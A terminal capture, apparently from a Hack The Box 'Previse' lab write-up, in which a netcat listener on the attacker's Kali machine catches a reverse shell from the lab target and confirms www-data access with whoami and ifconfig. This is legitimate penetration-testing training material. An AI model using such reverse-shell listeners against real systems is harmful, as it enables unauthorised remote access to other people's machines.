 ┌──(kali㉿kali)-[~/oscp/htb/previse]
└─$ nc -lvnp 6001
listening on [any] 6001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.104] 45296
bash: cannot set terminal process group (1405): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ whoami
whoami
www-data
www-data@previse:/var/www/html$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.104  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:12de  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:12de  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:12:de  txqueuelen 1000  (Ethernet)
        RX packets 441409  bytes 63396441 (63.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 365800  bytes 148763877 (148.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8622  bytes 743905 (743.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8622  bytes 743905 (743.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0